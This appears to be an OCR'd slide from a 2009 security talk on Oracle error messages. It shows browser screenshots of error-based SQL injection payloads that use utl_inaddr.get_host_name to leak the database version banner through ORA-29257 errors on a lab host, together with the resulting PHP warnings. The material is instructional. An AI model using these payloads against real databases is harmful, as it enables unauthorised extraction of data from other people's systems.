Error Messages In Oracle
○○○
Mozilla Firefox
◀ ▶ ↻ ✕ ⌂
http://192.168.5.135:81/ora2.php?name=1 and 1=utl_inaddr.get_host_name( (select banner from v$version where rownum=1) )
Most Visited ▾ FeedBulletin for: n... ⋏ WI 164/8 (DBL Powe... Quote Results – Tes...
Proxy: None ▾ ✓ Apply ✎ Edit ✖ Remove ➕ Add Status:Using No Proxy ⚙ Preferences
Disable ▾ Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
1 and 1=utl_inaddr.get_host_name( (select banner from v$version where rownum=1) )
Warning: ociexecute() [function.ociexecute]: ORA-29257: host Oracle Database 10g Express Edition Release 10.2.0.1.0 - Product unknown ORA-06512: at "SYS
"SYS.UTL_INADDR", line 35 ORA-06512: at line 1 in C:\wamp\www\ora2.php on line 10
Warning: ocifetchinto() [function.ocifetchinto]: ORA-24374: define not done before fetch or execute and fetch in C:\wamp\www\ora2.php on line 11
◀ ▶ ↻ ✕ ⌂
http://192.168.5.135:81/ora2.php?name=1 and 1=utl_inaddr. ☆ ▾
GGoogle🔍
ABP
Most Visited ▾ FeedBulletin for: n... ⋏ WI 164/8 (DBL Powe... Quote Results – Tes...
Proxy: None ▾ ✓ Apply ✎ Edit ✖ Remove ➕ Add Status:Using No Proxy ⚙ Preferences
Disable ▾ Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Sour
1 and 1=utl_inaddr.get_host_name((SELECT SUBSTR (SYS_CONNECT_BY_PATH (banner , ',',), 2) csv FROM (SELECT banner , ROW_NUMBER () OVER (ORDER BY banner ) rn, COUNT (*) OVER () cnt FROM v$version) WHERE rn = cnt START WITH rn = 1 CONNECT BY rn = PRIOR rn + 1))
Warning: ociexecute() [function.ociexecute]: ORA-29257: host CORE 10.2.0.1.0 Production,NLSRTL Version 10.2.0.1.0 - Production,Oracle Database 10g Express Edition Release 10.2.0.1.0 - Product,PL/SQL Release 10.2.0.1.0 - Production,TNS for 32-bit Windows: Version 10.2.0.1.0 - Production unknown ORA-06512: at "SYS.UTL_INADDR", line 4 ORA-06512: at "SYS.UTL_INADDR", line 35 ORA-06512: at line 1 in C:\wamp\www\ora2.php on line 10
Warning: ocifetchinto() [function.ocifetchinto]: ORA-24374: define not done before fetch or execute and fetch in C:\wamp\www\ora2.php
on line 11
8
Wednesday, 22 April 2009